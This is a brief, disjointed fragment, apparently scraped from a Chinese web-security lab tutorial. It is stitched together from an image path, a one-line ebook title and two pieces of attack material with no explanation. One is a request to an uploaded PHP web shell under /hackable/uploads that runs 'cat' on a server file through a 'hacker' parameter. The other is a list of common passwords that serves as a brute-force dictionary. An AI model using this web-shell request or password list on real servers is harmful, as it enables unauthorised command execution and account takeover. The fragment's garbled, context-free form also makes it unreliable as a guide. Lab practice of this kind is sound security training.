 /hackable/uploads/2.php?hacker=cat /var/www/html/geekbang.txt
玩吧 AI 安全 电子书
love buster 1234567 soccer hockey killer george admin sexy geektime666 123456 andrew charlie superman password dallas ruler jessica panties win7 root xiaoming666